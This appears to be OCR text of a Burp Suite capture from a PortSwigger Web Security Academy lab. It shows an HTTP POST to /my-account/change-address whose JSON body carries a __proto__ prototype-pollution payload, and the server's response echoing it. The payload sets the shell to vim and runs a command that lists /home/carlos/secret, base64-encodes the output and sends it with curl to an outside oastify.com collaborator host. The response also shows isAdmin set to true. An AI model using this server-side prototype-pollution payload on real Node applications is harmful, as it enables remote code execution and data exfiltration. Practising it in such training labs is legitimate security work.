 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a64001804a8a74580183a3200a5002d.web-security-academy.net
3 Cookie: session=vEWyJvivc5UlOlJUrOMf3KineCHTN2fn
4 Content-Length: 326
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a64001804a8a74580183a3200a5002d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a64001804a8a74580183a3200a5002d.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"vEWyJvivc5UlOlJUrOMf3KineCHTN2fn",
20 "__proto__":{
21 "shell":"vim",
22 "input":
":! ls /home/carlos/secret | base64 | curl -d @- https://cn3yj03pzbbvrayt5s39l9wn6ec60wol.oasti
fy.com\n"
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"143-dKHQACc4D8oH6soK/z3MKkAj3ts"
6 Date: Thu, 13 Apr 2023 07:00:51 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 323
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"shell":"vim",
"input":
":! ls /home/carlos/secret | base64 | curl -d @- https://cn3yj03pzbbvrayt5s39l9wn6ec60wol.oastify
.com\n"
}
INSPECTOR